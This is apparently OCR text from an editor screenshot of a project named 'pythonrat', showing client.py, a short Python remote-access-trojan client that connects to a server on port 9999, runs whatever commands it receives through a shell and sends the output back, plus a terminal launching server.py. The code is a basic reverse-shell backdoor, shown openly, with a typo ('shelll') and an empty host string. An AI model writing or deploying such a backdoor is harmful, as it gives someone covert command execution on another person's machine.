 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:23 PM
client.py — pythonrat
EXPLORER
server.py client.py
OPEN EDITORS
server.py U
client.py 1, U
PYTHONRAT
client.py 1, U
server.py U
2
OUTLINE
TIMELINE
client.py > ...
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket()
7
8
9 host  = socket.gethostbyname("")
10 port = 9999
11
12 s.connect((host,port))
13
14 while True:
15     command = s.recv(1024)
16     cmd = subprocess.Popen(command,shelll=True,stderr = subprocess.PIPE,stdin=subprocess.PIPE,stdout=subprocess.PIPE)
17     cmd_bytes = cmd.stdout.read() + cmd.stderr.read()
18     cmd_str = str(cmd_bytes)
19     s.send(cmd_str.encode())
20
21
22
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
jithins-iMac:pythonrat jithin$ python --version
Python 3.8.5
jithins-iMac:pythonrat jithin$ python server.py
master* Python 3.8.5 64-bit 1 0 Ln 19, Col 29 Spaces: 4 UTF-8 LF Python